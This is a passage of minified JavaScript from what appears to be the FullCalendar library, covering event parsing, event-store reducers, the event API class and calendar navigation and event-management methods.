n3(t,n,r,i){let{allDay:a}=t,s,o=null,l=!1,u,d=null,f=t.start!=null?t.start:t.date;if(s=r.dateEnv.createMarkerMeta(f),s)o=s.marker;else if(!i)return null;return t.end!=null&&(u=r.dateEnv.createMarkerMeta(t.end)),a==null&&(n!=null?a=n:a=(!s||s.isTimeUnspecified)&&(!u||u.isTimeUnspecified)),a&&o&&(o=Rn(o)),u&&(d=u.marker,a&&(d=Rn(d)),o&&d<=o&&(d=null)),d?l=!0:i||(l=r.options.forceEventDuration||!1,d=r.dateEnv.add(o,a?r.options.defaultAllDayEventDuration:r.options.defaultTimedEventDuration)),{allDay:a,hasEnd:l,range:{start:o,end:d},forcedStartTzo:s?s.forcedTzo:null,forcedEndTzo:u?u.forcedTzo:null}}function r3(t,n){let r=null;return t&&(r=t.defaultAllDay),r==null&&(r=n.options.defaultAllDay),r}function Gu(t,n,r,i,a,s){let o=ho(),l=Xg(r);for(let u of t){let d=N1(u,n,r,i,l,a,s);d&&um(d,o)}return o}function um(t,n=ho()){return n.defs[t.def.defId]=t.def,t.instance&&(n.instances[t.instance.instanceId]=t.instance),n}function i3(t,n){let r=t.instances[n];if(r){let i=t.defs[r.defId],a=Jg(t,s=>a3(i,s));return a.defs[i.defId]=i,a.instances[r.instanceId]=r,a}return ho()}function a3(t,n){return!!(t.groupId&&t.groupId===n.groupId)}function ho(){return{defs:{},instances:{}}}function Zg(t,n){return{defs:Object.assign(Object.assign({},t.defs),n.defs),instances:Object.assign(Object.assign({},t.instances),n.instances)}}function Jg(t,n){let r=xl(t.defs,n),i=xl(t.instances,a=>r[a.defId]);return{defs:r,instances:i}}function s3(t,n){let{defs:r,instances:i}=t,a={},s={};for(let o in r)n.defs[o]||(a[o]=r[o]);for(let o in i)!n.instances[o]&&a[i[o].defId]&&(s[o]=i[o]);return{defs:a,instances:s}}function o3(t,n){return Array.isArray(t)?Gu(t,null,n,!0):typeof t=="object"&&t?Gu([t],null,n,!0):t!=null?String(t):null}function Kb(t){return Array.isArray(t)?t:typeof t=="string"?t.split(/\s+/):[]}const gd={display:String,editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:Re,overlap:Re,allow:Re,className:Kb,classNames:Kb,color:String,backgroundColor:String,borderColor:String,textColor:String},l3={display:null,startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]};function vd(t,n){let r=o3(t.constraint,n);return{display:t.display||null,startEditable:t.startEditable!=null?t.startEditable:t.editable,durationEditable:t.durationEditable!=null?t.durationEditable:t.editable,constraints:r!=null?[r]:[],overlap:t.overlap!=null?t.overlap:null,allows:t.allow!=null?[t.allow]:[],backgroundColor:t.backgroundColor||t.color||"",borderColor:t.borderColor||t.color||"",textColor:t.textColor||"",classNames:(t.className||[]).concat(t.classNames||[])}}function u3(t){return t.reduce(c3,l3)}function c3(t,n){return{display:n.display!=null?n.display:t.display,startEditable:n.startEditable!=null?n.startEditable:t.startEditable,durationEditable:n.durationEditable!=null?n.durationEditable:t.durationEditable,constraints:t.constraints.concat(n.constraints),overlap:typeof n.overlap=="boolean"?n.overlap:t.overlap,allows:t.allows.concat(n.allows),backgroundColor:n.backgroundColor||t.backgroundColor,borderColor:n.borderColor||t.borderColor,textColor:n.textColor||t.textColor,classNames:t.classNames.concat(n.classNames)}}const f3={id:String,defaultAllDay:Boolean,url:String,format:String,events:Re,eventDataTransform:Re,success:Re,failure:Re};function F1(t,n,r=L1(n)){let i;if(typeof t=="string"?i={url:t}:typeof t=="function"||Array.isArray(t)?i={events:t}:typeof t=="object"&&t&&(i=t),i){let{refined:a,extra:s}=qg(i,r),o=d3(a,n);if(o)return{_raw:t,isFetching:!1,latestFetchId:"",fetchRange:null,defaultAllDay:a.defaultAllDay,eventDataTransform:a.eventDataTransform,success:a.success,failure:a.failure,publicId:a.id||"",sourceId:_o(),sourceDefId:o.sourceDefId,meta:o.meta,ui:vd(a,n),extendedProps:s}}return null}function L1(t){return Object.assign(Object.assign(Object.assign({},gd),f3),t.pluginHooks.eventSourceRefiners)}function d3(t,n){let r=n.pluginHooks.eventSourceDefs;for(let i=r.length-1;i>=0;i-=1){let s=r[i].parseMeta(t);if(s)return{sourceDefId:i,meta:s}}return null}function h3(t,n,r,i,a){switch(n.type){case"RECEIVE_EVENTS":return p3(t,r[n.sourceId],n.fetchId,n.fetchRange,n.rawEvents,a);case"RESET_RAW_EVENTS":return m3(t,r[n.sourceId],n.rawEvents,i.activeRange,a);case"ADD_EVENTS":return g3(t,n.eventStore,i?i.activeRange:null,a);case"RESET_EVENTS":return n.eventStore;case"MERGE_EVENTS":return Zg(t,n.eventStore);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return i?vc(t,i.activeRange,a):t;case"REMOVE_EVENTS":return s3(t,n.eventStore);case"REMOVE_EVENT_SOURCE":return B1(t,n.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return Jg(t,s=>!s.sourceId);case"REMOVE_ALL_EVENTS":return ho();default:return t}}function p3(t,n,r,i,a,s){if(n&&r===n.latestFetchId){let o=Gu(H1(a,n,s),n,s);return i&&(o=vc(o,i,s)),Zg(B1(t,n.sourceId),o)}return t}function m3(t,n,r,i,a){const{defIdMap:s,instanceIdMap:o}=v3(t);let l=Gu(H1(r,n,a),n,a,!1,s,o);return vc(l,i,a)}function H1(t,n,r){let i=r.options.eventDataTransform,a=n?n.eventDataTransform:null;return a&&(t=Xb(t,a)),i&&(t=Xb(t,i)),t}function Xb(t,n){let r;if(!n)r=t;else{r=[];for(let i of t){let a=n(i);a?r.push(a):a==null&&r.push(i)}}return r}function g3(t,n,r,i){return r&&(n=vc(n,r,i)),Zg(t,n)}function Zb(t,n,r){let{defs:i}=t,a=mc(t.instances,s=>i[s.defId].allDay?s:Object.assign(Object.assign({},s),{range:{start:r.createMarker(n.toDate(s.range.start,s.forcedStartTzo)),end:r.createMarker(n.toDate(s.range.end,s.forcedEndTzo))},forcedStartTzo:r.canComputeOffset?null:s.forcedStartTzo,forcedEndTzo:r.canComputeOffset?null:s.forcedEndTzo}));return{defs:i,instances:a}}function B1(t,n){return Jg(t,r=>r.sourceId!==n)}function v3(t){const{defs:n,instances:r}=t,i={},a={};for(let s in n){const o=n[s],{publicId:l}=o;l&&(i[l]=s)}for(let s in r){const o=r[s],l=n[o.defId],{publicId:u}=l;u&&(a[u]=s)}return{defIdMap:i,instanceIdMap:a}}class y3{constructor(){this.handlers={},this.thisContext=null}setThisContext(n){this.thisContext=n}setOptions(n){this.options=n}on(n,r){b3(this.handlers,n,r)}off(n,r){w3(this.handlers,n,r)}trigger(n,...r){let i=this.handlers[n]||[],a=this.options&&this.options[n],s=[].concat(a||[],i);for(let o of s)o.apply(this.thisContext,r)}hasHandlers(n){return!!(this.handlers[n]&&this.handlers[n].length||this.options&&this.options[n])}}function b3(t,n,r){(t[n]||(t[n]=[])).push(r)}function w3(t,n,r){r?t[n]&&(t[n]=t[n].filter(i=>i!==r)):delete t[n]}const _3={startTime:"09:00",endTime:"17:00",daysOfWeek:[1,2,3,4,5],display:"inverse-background",classNames:"fc-non-business",groupId:"_businessHours"};function C3(t,n){return Gu(E3(t),null,n)}function E3(t){let n;return t===!0?n=[{}]:Array.isArray(t)?n=t.filter(r=>r.daysOfWeek):typeof t=="object"&&t?n=[t]:n=[],n=n.map(r=>Object.assign(Object.assign({},_3),r)),n}function A3(t,n,r){r.emitter.trigger("select",Object.assign(Object.assign({},S3(t,r)),{jsEvent:null,view:r.viewApi||r.calendarApi.view}))}function T3(t,n){n.emitter.trigger("unselect",{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view})}function S3(t,n){let r={};for(let i of n.pluginHooks.dateSpanTransforms)Object.assign(r,i(t,n));return Object.assign(r,$3(t,n.dateEnv)),r}function Jb(t,n,r){let{dateEnv:i,options:a}=r,s=n;return t?(s=Rn(s),s=i.add(s,a.defaultAllDayEventDuration)):s=i.add(s,a.defaultTimedEventDuration),s}function D3(t,n,r,i){let a=j1(t.defs,n),s=ho();for(let o in t.defs){let l=t.defs[o];s.defs[o]=x3(l,a[o],r,i)}for(let o in t.instances){let l=t.instances[o],u=s.defs[l.defId];s.instances[o]=k3(l,u,a[l.defId],r,i)}return s}function x3(t,n,r,i){let a=r.standardProps||{};a.hasEnd==null&&n.durationEditable&&(r.startDelta||r.endDelta)&&(a.hasEnd=!0);let s=Object.assign(Object.assign(Object.assign({},t),a),{ui:Object.assign(Object.assign({},t.ui),a.ui)});r.extendedProps&&(s.extendedProps=Object.assign(Object.assign({},s.extendedProps),r.extendedProps));for(let o of i.pluginHooks.eventDefMutationAppliers)o(s,r,i);return!s.hasEnd&&i.options.forceEventDuration&&(s.hasEnd=!0),s}function k3(t,n,r,i,a){let{dateEnv:s}=a,o=i.standardProps&&i.standardProps.allDay===!0,l=i.standardProps&&i.standardProps.hasEnd===!1,u=Object.assign({},t);return o&&(u.range=M1(u.range)),i.datesDelta&&r.startEditable&&(u.range={start:s.add(u.range.start,i.datesDelta),end:s.add(u.range.end,i.datesDelta)}),i.startDelta&&r.durationEditable&&(u.range={start:s.add(u.range.start,i.startDelta),end:u.range.end}),i.endDelta&&r.durationEditable&&(u.range={start:u.range.start,end:s.add(u.range.end,i.endDelta)}),l&&(u.range={start:u.range.start,end:Jb(n.allDay,u.range.start,a)}),n.allDay&&(u.range={start:Rn(u.range.start),end:Rn(u.range.end)}),u.range.end<u.range.start&&(u.range.end=Jb(n.allDay,u.range.start,a)),u}class Vo{constructor(n,r){this.context=n,this.internalEventSource=r}remove(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})}refetch(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})}get id(){return this.internalEventSource.publicId}get url(){return this.internalEventSource.meta.url}get format(){return this.internalEventSource.meta.format}}class wi{constructor(n,r,i){this._context=n,this._def=r,this._instance=i||null}setProp(n,r){if(n in P1)console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");else if(n==="id")r=Sf[n](r),this.mutate({standardProps:{publicId:r}});else if(n in Sf)r=Sf[n](r),this.mutate({standardProps:{[n]:r}});else if(n in gd){let i=gd[n](r);n==="color"?i={backgroundColor:r,borderColor:r}:n==="editable"?i={startEditable:r,durationEditable:r}:i={[n]:r},this.mutate({standardProps:{ui:i}})}else console.warn(`Could not set prop '${n}'. Use setExtendedProp instead.`)}setExtendedProp(n,r){this.mutate({extendedProps:{[n]:r}})}setStart(n,r={}){let{dateEnv:i}=this._context,a=i.createMarker(n);if(a&&this._instance){let s=this._instance.range,o=rf(s.start,a,i,r.granularity);r.maintainDuration?this.mutate({datesDelta:o}):this.mutate({startDelta:o})}}setEnd(n,r={}){let{dateEnv:i}=this._context,a;if(!(n!=null&&(a=i.createMarker(n),!a))&&this._instance)if(a){let s=rf(this._instance.range.end,a,i,r.granularity);this.mutate({endDelta:s})}else this.mutate({standardProps:{hasEnd:!1}})}setDates(n,r,i={}){let{dateEnv:a}=this._context,s={allDay:i.allDay},o=a.createMarker(n),l;if(o&&!(r!=null&&(l=a.createMarker(r),!l))&&this._instance){let u=this._instance.range;i.allDay===!0&&(u=M1(u));let d=rf(u.start,o,a,i.granularity);if(l){let f=rf(u.end,l,a,i.granularity);K$(d,f)?this.mutate({datesDelta:d,standardProps:s}):this.mutate({startDelta:d,endDelta:f,standardProps:s})}else s.hasEnd=!1,this.mutate({datesDelta:d,standardProps:s})}}moveStart(n){let r=dn(n);r&&this.mutate({startDelta:r})}moveEnd(n){let r=dn(n);r&&this.mutate({endDelta:r})}moveDates(n){let r=dn(n);r&&this.mutate({datesDelta:r})}setAllDay(n,r={}){let i={allDay:n},{maintainDuration:a}=r;a==null&&(a=this._context.options.allDayMaintainDuration),this._def.allDay!==n&&(i.hasEnd=a),this.mutate({standardProps:i})}formatRange(n){let{dateEnv:r}=this._context,i=this._instance,a=ur(n);return this._def.hasEnd?r.formatRange(i.range.start,i.range.end,a,{forcedStartTzo:i.forcedStartTzo,forcedEndTzo:i.forcedEndTzo}):r.format(i.range.start,a,{forcedTzo:i.forcedStartTzo})}mutate(n){let r=this._instance;if(r){let i=this._def,a=this._context,{eventStore:s}=a.getCurrentData(),o=i3(s,r.instanceId);o=D3(o,{"":{display:"",startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}},n,a);let u=new wi(a,i,r);this._def=o.defs[i.defId],this._instance=o.instances[r.instanceId],a.dispatch({type:"MERGE_EVENTS",eventStore:o}),a.emitter.trigger("eventChange",{oldEvent:u,event:this,relatedEvents:ev(o,a,r),revert(){a.dispatch({type:"RESET_EVENTS",eventStore:s})}})}}remove(){let n=this._context,r=$1(this);n.dispatch({type:"REMOVE_EVENTS",eventStore:r}),n.emitter.trigger("eventRemove",{event:this,relatedEvents:[],revert(){n.dispatch({type:"MERGE_EVENTS",eventStore:r})}})}get source(){let{sourceId:n}=this._def;return n?new Vo(this._context,this._context.getCurrentData().eventSources[n]):null}get start(){return this._instance?this._context.dateEnv.toDate(this._instance.range.start):null}get end(){return this._instance&&this._def.hasEnd?this._context.dateEnv.toDate(this._instance.range.end):null}get startStr(){let n=this._instance;return n?this._context.dateEnv.formatIso(n.range.start,{omitTime:this._def.allDay,forcedTzo:n.forcedStartTzo}):""}get endStr(){let n=this._instance;return n&&this._def.hasEnd?this._context.dateEnv.formatIso(n.range.end,{omitTime:this._def.allDay,forcedTzo:n.forcedEndTzo}):""}get id(){return this._def.publicId}get groupId(){return this._def.groupId}get allDay(){return this._def.allDay}get title(){return this._def.title}get url(){return this._def.url}get display(){return this._def.ui.display||"auto"}get startEditable(){return this._def.ui.startEditable}get durationEditable(){return this._def.ui.durationEditable}get constraint(){return this._def.ui.constraints[0]||null}get overlap(){return this._def.ui.overlap}get allow(){return this._def.ui.allows[0]||null}get backgroundColor(){return this._def.ui.backgroundColor}get borderColor(){return this._def.ui.borderColor}get textColor(){return this._def.ui.textColor}get classNames(){return this._def.ui.classNames}get extendedProps(){return this._def.extendedProps}toPlainObject(n={}){let r=this._def,{ui:i}=r,{startStr:a,endStr:s}=this,o={allDay:r.allDay};return r.title&&(o.title=r.title),a&&(o.start=a),s&&(o.end=s),r.publicId&&(o.id=r.publicId),r.groupId&&(o.groupId=r.groupId),r.url&&(o.url=r.url),i.display&&i.display!=="auto"&&(o.display=i.display),n.collapseColor&&i.backgroundColor&&i.backgroundColor===i.borderColor?o.color=i.backgroundColor:(i.backgroundColor&&(o.backgroundColor=i.backgroundColor),i.borderColor&&(o.borderColor=i.borderColor)),i.textColor&&(o.textColor=i.textColor),i.classNames.length&&(o.classNames=i.classNames),Object.keys(r.extendedProps).length&&(n.collapseExtendedProps?Object.assign(o,r.extendedProps):o.extendedProps=r.extendedProps),o}toJSON(){return this.toPlainObject()}}function $1(t){let n=t._def,r=t._instance;return{defs:{[n.defId]:n},instances:r?{[r.instanceId]:r}:{}}}function ev(t,n,r){let{defs:i,instances:a}=t,s=[],o=r?r.instanceId:"";for(let l in a){let u=a[l],d=i[u.defId];u.instanceId!==o&&s.push(new wi(n,d,u))}return s}function e0(t,n,r,i){let a={},s={},o={},l=[],u=[],d=j1(t.defs,n);for(let f in t.defs){let m=t.defs[f];d[m.defId].display==="inverse-background"&&(m.groupId?(a[m.groupId]=[],o[m.groupId]||(o[m.groupId]=m)):s[f]=[])}for(let f in t.instances){let m=t.instances[f],y=t.defs[m.defId],g=d[y.defId],b=m.range,C=!y.allDay&&i?O1(b,i):b,D=kl(C,r);D&&(g.display==="inverse-background"?y.groupId?a[y.groupId].push(D):s[m.defId].push(D):g.display!=="none"&&(g.display==="background"?l:u).push({def:y,ui:g,instance:m,range:D,isStart:C.start&&C.start.valueOf()===D.start.valueOf(),isEnd:C.end&&C.end.valueOf()===D.end.valueOf()}))}for(let f in a){let m=a[f],y=Qb(m,r);for(let g of y){let b=o[f],C=d[b.defId];l.push({def:b,ui:C,instance:null,range:g,isStart:!1,isEnd:!1})}}for(let f in s){let m=s[f],y=Qb(m,r);for(let g of y)l.push({def:t.defs[f],ui:d[f],instance:null,range:g,isStart:!1,isEnd:!1})}return{bg:l,fg:u}}function t0(t,n){t.fcSeg=n}function cm(t){return t.fcSeg||t.parentNode.fcSeg||null}function j1(t,n){return mc(t,r=>V1(r,n))}function V1(t,n){let r=[];return n[""]&&r.push(n[""]),n[t.defId]&&r.push(n[t.defId]),r.push(t.ui),u3(r)}function M3(t,n){let r=t.map(O3);return r.sort((i,a)=>W$(i,a,n)),r.map(i=>i._seg)}function O3(t){let{eventRange:n}=t,r=n.def,i=n.instance?n.instance.range:n.range,a=i.start?i.start.valueOf():0,s=i.end?i.end.valueOf():0;return Object.assign(Object.assign(Object.assign({},r.extendedProps),r),{id:r.publicId,start:a,end:s,duration:s-a,allDay:Number(r.allDay),_seg:t})}function R3(t,n){let{pluginHooks:r}=n,i=r.isDraggableTransformers,{def:a,ui:s}=t.eventRange,o=s.startEditable;for(let l of i)o=l(o,a,s,n);return o}function P3(t,n){return t.isStart&&t.eventRange.ui.durationEditable&&n.options.eventResizableFromStart}function N3(t,n){return t.isEnd&&t.eventRange.ui.durationEditable}function U1(t,n,r,i,a,s,o){let{dateEnv:l,options:u}=r,{displayEventTime:d,displayEventEnd:f}=u,m=t.eventRange.def,y=t.eventRange.instance;d==null&&(d=i!==!1),f==null&&(f=a!==!1);let g=y.range.start,b=y.range.end,C=t.start||t.eventRange.range.start,D=t.end||t.eventRange.range.end,S=Rn(g).valueOf()===Rn(C).valueOf(),P=Rn(Es(b,-1)).valueOf()===Rn(Es(D,-1)).valueOf();return d&&!m.allDay&&(S||P)?(C=S?g:C,D=P?b:D,f&&m.hasEnd?l.formatRange(C,D,n,{forcedStartTzo:y.forcedStartTzo,forcedEndTzo:y.forcedEndTzo}):l.format(C,n,{forcedTzo:y.forcedStartTzo})):""}function _u(t,n,r){let i=t.eventRange.range;return{isPast:i.end<=n.start,isFuture:i.start>=n.end,isToday:n&&vs(n,i.start)}}function I3(t){let n=["fc-event"];return t.isMirror&&n.push("fc-event-mirror"),t.isDraggable&&n.push("fc-event-draggable"),(t.isStartResizable||t.isEndResizable)&&n.push("fc-event-resizable"),t.isDragging&&n.push("fc-event-dragging"),t.isResizing&&n.push("fc-event-resizing"),t.isSelected&&n.push("fc-event-selected"),t.isStart&&n.push("fc-event-start"),t.isEnd&&n.push("fc-event-end"),t.isPast&&n.push("fc-event-past"),t.isToday&&n.push("fc-event-today"),t.isFuture&&n.push("fc-event-future"),n}function F3(t){return t.instance?t.instance.instanceId:`${t.def.defId}:${t.range.start.toISOString()}`}function W1(t,n){let{def:r,instance:i}=t.eventRange,{url:a}=r;if(a)return{href:a};let{emitter:s,options:o}=n,{eventInteractive:l}=o;return l==null&&(l=r.interactive,l==null&&(l=!!s.hasHandlers("eventClick"))),l?C1(u=>{s.trigger("eventClick",{el:u.target,event:new wi(n,r,i),jsEvent:u,view:n.viewApi})}):{}}const L3={start:Re,end:Re,allDay:Boolean};function H3(t,n,r){let i=B3(t,n),{range:a}=i;if(!a.start)return null;if(!a.end){if(r==null)return null;a.end=n.add(a.start,r)}return i}function B3(t,n){let{refined:r,extra:i}=qg(t,L3),a=r.start?n.createMarkerMeta(r.start):null,s=r.end?n.createMarkerMeta(r.end):null,{allDay:o}=r;return o==null&&(o=a&&a.isTimeUnspecified&&(!s||s.isTimeUnspecified)),Object.assign({range:{start:a?a.marker:null,end:s?s.marker:null},allDay:o},i)}function $3(t,n){return Object.assign(Object.assign({},q1(t.range,n,t.allDay)),{allDay:t.allDay})}function Y1(t,n,r){return Object.assign(Object.assign({},q1(t,n,r)),{timeZone:n.timeZone})}function q1(t,n,r){return{start:n.toDate(t.start),end:n.toDate(t.end),startStr:n.formatIso(t.start,{omitTime:r}),endStr:n.formatIso(t.end,{omitTime:r})}}function j3(t,n,r){let i=I1({editable:!1},r),a=lm(i.refined,i.extra,"",t.allDay,!0,r);return{def:a,ui:V1(a,n),instance:Kg(a.defId,t.range),range:t.range,isStart:!0,isEnd:!0}}function V3(t,n,r){let i=!1,a=function(l){i||(i=!0,n(l))},s=function(l){i||(i=!0,r(l))},o=t(a,s);o&&typeof o.then=="function"&&o.then(a,s)}class n0 extends Error{constructor(n,r){super(n),this.response=r}}function U3(t,n,r){t=t.toUpperCase();const i={method:t};return t==="GET"?n+=(n.indexOf("?")===-1?"?":"&")+new URLSearchParams(r):(i.body=new URLSearchParams(r),i.headers={"Content-Type":"application/x-www-form-urlencoded"}),fetch(n,i).then(a=>{if(a.ok)return a.json().then(s=>[s,a],()=>{throw new n0("Failure parsing JSON",a)});throw new n0("Request failed",a)})}let sp;function z1(){return sp==null&&(sp=W3()),sp}function W3(){if(typeof document>"u")return!0;let t=document.createElement("div");t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.innerHTML="<table><tr><td><div></div></td></tr></table>",t.querySelector("table").style.height="100px",t.querySelector("div").style.height="100%",document.body.appendChild(t);let r=t.querySelector("div").offsetHeight>0;return document.body.removeChild(t),r}class Y3 extends Pn{constructor(){super(...arguments),this.state={forPrint:!1},this.handleBeforePrint=()=>{md(()=>{this.setState({forPrint:!0})})},this.handleAfterPrint=()=>{md(()=>{this.setState({forPrint:!1})})}}render(){let{props:n}=this,{options:r}=n,{forPrint:i}=this.state,a=i||r.height==="auto"||r.contentHeight==="auto",s=!a&&r.height!=null?r.height:"",o=["fc",i?"fc-media-print":"fc-media-screen",`fc-direction-${r.direction}`,n.theme.getClass("root")];return z1()||o.push("fc-liquid-hack"),n.children(o,s,a,i)}componentDidMount(){let{emitter:n}=this.props;n.on("_beforeprint",this.handleBeforePrint),n.on("_afterprint",this.handleAfterPrint)}componentWillUnmount(){let{emitter:n}=this.props;n.off("_beforeprint",this.handleBeforePrint),n.off("_afterprint",this.handleAfterPrint)}}class G1{constructor(n){this.component=n.component,this.isHitComboAllowed=n.isHitComboAllowed||null}destroy(){}}function q3(t,n){return{component:t,el:n.el,useEventCenter:n.useEventCenter!=null?n.useEventCenter:!0,isHitComboAllowed:n.isHitComboAllowed||null}}const r0={};class Jd extends li{constructor(n,r){super(n,r),this.handleRefresh=()=>{let i=this.computeTiming();i.state.nowDate.valueOf()!==this.state.nowDate.valueOf()&&this.setState(i.state),this.clearTimeout(),this.setTimeout(i.waitMs)},this.handleVisibilityChange=()=>{document.hidden||this.handleRefresh()},this.state=this.computeTiming().state}render(){let{props:n,state:r}=this;return n.children(r.nowDate,r.todayRange)}componentDidMount(){this.setTimeout(),this.context.nowManager.addResetListener(this.handleRefresh),document.addEventListener("visibilitychange",this.handleVisibilityChange)}componentDidUpdate(n){n.unit!==this.props.unit&&(this.clearTimeout(),this.setTimeout())}componentWillUnmount(){this.clearTimeout(),this.context.nowManager.removeResetListener(this.handleRefresh),document.removeEventListener("visibilitychange",this.handleVisibilityChange)}computeTiming(){let{props:n,context:r}=this,i=r.nowManager.getDateMarker(),{nowIndicatorSnap:a}=r.options;a==="auto"&&(a=/year|month|week|day/.test(n.unit)||(n.unitValue||1)===1);let s,o;return a?(s=r.dateEnv.startOf(i,n.unit),o=r.dateEnv.add(s,dn(1,n.unit)).valueOf()-i.valueOf()):(s=i,o=1e3*60),o=Math.min(1e3*60*60*24,o),{state:{nowDate:s,todayRange:z3(s)},waitMs:o}}setTimeout(n=this.computeTiming().waitMs){this.timeoutId=setTimeout(()=>{const r=this.computeTiming();this.setState(r.state,()=>{this.setTimeout(r.waitMs)})},n)}clearTimeout(){this.timeoutId&&clearTimeout(this.timeoutId)}}Jd.contextType=Co;function z3(t){let n=Rn(t),r=cr(n,1);return{start:n,end:r}}class G3{getCurrentData(){return this.currentDataManager.getCurrentData()}dispatch(n){this.currentDataManager.dispatch(n)}get view(){return this.getCurrentData().viewApi}batchRendering(n){n()}updateSize(){this.trigger("_resize",!0)}setOption(n,r){this.dispatch({type:"SET_OPTION",optionName:n,rawOptionValue:r})}getOption(n){return this.currentDataManager.currentCalendarOptionsInput[n]}getAvailableLocaleCodes(){return Object.keys(this.getCurrentData().availableRawLocales)}on(n,r){let{currentDataManager:i}=this;i.currentCalendarOptionsRefiners[n]?i.emitter.on(n,r):console.warn(`Unknown listener name '${n}'`)}off(n,r){this.currentDataManager.emitter.off(n,r)}trigger(n,...r){this.currentDataManager.emitter.trigger(n,...r)}changeView(n,r){this.batchRendering(()=>{if(this.unselect(),r)if(r.start&&r.end)this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n}),this.dispatch({type:"SET_OPTION",optionName:"visibleRange",rawOptionValue:r});else{let{dateEnv:i}=this.getCurrentData();this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n,dateMarker:i.createMarker(r)})}else this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n})})}zoomTo(n,r){let i=this.getCurrentData(),a;r=r||"day",a=i.viewSpecs[r]||this.getUnitViewSpec(r),this.unselect(),a?this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:a.type,dateMarker:n}):this.dispatch({type:"CHANGE_DATE",dateMarker:n})}getUnitViewSpec(n){let{viewSpecs:r,toolbarConfig:i}=this.getCurrentData(),a=[].concat(i.header?i.header.viewsWithButtons:[],i.footer?i.footer.viewsWithButtons:[]),s,o;for(let l in r)a.push(l);for(s=0;s<a.length;s+=1)if(o=r[a[s]],o&&o.singleUnit===n)return o;return null}prev(){this.unselect(),this.dispatch({type:"PREV"})}next(){this.unselect(),this.dispatch({type:"NEXT"})}prevYear(){let n=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:n.dateEnv.addYears(n.currentDate,-1)})}nextYear(){let n=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:n.dateEnv.addYears(n.currentDate,1)})}today(){let n=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:n.nowManager.getDateMarker()})}gotoDate(n){let r=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:r.dateEnv.createMarker(n)})}incrementDate(n){let r=this.getCurrentData(),i=dn(n);i&&(this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:r.dateEnv.add(r.currentDate,i)}))}getDate(){let n=this.getCurrentData();return n.dateEnv.toDate(n.currentDate)}formatDate(n,r){let{dateEnv:i}=this.getCurrentData();return i.format(i.createMarker(n),ur(r))}formatRange(n,r,i){let{dateEnv:a}=this.getCurrentData();return a.formatRange(a.createMarker(n),a.createMarker(r),ur(i),i)}formatIso(n,r){let{dateEnv:i}=this.getCurrentData();return i.formatIso(i.createMarker(n),{omitTime:r})}select(n,r){let i;r==null?n.start!=null?i=n:i={start:n,end:null}:i={start:n,end:r};let a=this.getCurrentData(),s=H3(i,a.dateEnv,dn({days:1}));s&&(this.dispatch({type:"SELECT_DATES",selection:s}),A3(s,null,a))}unselect(n){let r=this.getCurrentData();r.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),T3(n,r))}addEvent(n,r){if(n instanceof wi){let o=n._def,l=n._instance;return this.getCurrentData().eventStore.defs[o.defId]||(this.dispatch({type:"ADD_EVENTS",eventStore:um({def:o,instance:l})}),this.triggerEventAdd(n)),n}let i=this.getCurrentData(),a;if(r instanceof Vo)a=r.internalEventSource;else if(typeof r=="boolean")r&&([a]=Gg(i.eventSources));else if(r!=null){let o=this.getEventSourceById(r);if(!o)return console.warn(`Could not find an event source with ID "${r}"`),null;a=o.internalEventSource}let s=N1(n,a,i,!1);if(s){let o=new wi(i,s.def,s.def.recurringDef?null:s.instance);return this.dispatch({type:"ADD_EVENTS",eventStore:um(s)}),this.triggerEventAdd(o),o}return null}triggerEventAdd(n){let{emitter:r}=this.getCurrentData();r.trigger("eventAdd",{event:n,relatedEvents:[],revert:()=>{this.dispatch({type:"REMOVE_EVENTS",eventStore:$1(n)})}})}getEventById(n){let r=this.getCurrentData(),{defs:i,instances:a}=r.eventStore;n=String(n);for(let s in i){let o=i[s];if(o.publicId===n){if(o.recurringDef)return new wi(r,o,null);for(let l in a){let u=a[l];if(u.defId===o.defId)return new wi(r,o,u)}}}return null}getEvents(){let n=this.getCurrentData();return ev(n.eventStore,n)}removeAllEvents(){this.dispatch({type:"REMOVE_ALL_EVENTS"})}getEventSources(){let n=this.getCurrentData(),r=n.eventSources,i=[];for(let a in r)i.push(new Vo(n,r[a]));return i}getEventSourceById(n){let r=this.getCurrentData(),i=r.eventSources;n=String(n);for(let a in i)if(i[a].publicId===n)return new Vo(r,i[a]);return null}addEventSource(n){let r=this.getCurrentData();if(n instanceof Vo)return r.eventSources[n.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[n.internalEventSource]}),n;let i=F1(n,r);return i?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[i]}),new Vo(r,i)):null}removeAllEventSources(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})}refetchEvents(){this.dispatch({type:"FETCH_EVENT_SOURCES",isRefetch:!0})}scrollToTime(n){let r=dn(n);r&&this.trigger("_scrollRequest",{time:r})}}function Q3(t,n){let r={left:Math.max(t.left,n.left),right:Math.min(t.right,n.right),top:Math.max(t.top,n.top),bottom:Math.min(t.bottom,n.bottom)};return r.left<r.right&&r.top<r.bottom?r:!1}function Q1(t,n,r,i){return{dow:t.getUTCDay(),isDisabled:!!(i&&(!i.activeRange||!vs(i.activeRange,t))),isOther:!!(i&&!vs(i.currentRange,t)),isToday:!!(n&&vs(n,t)),isPast:!!(n&&t<n.start),isFuture:!!(n&&t>=n.end)}}function tv(t,n){let 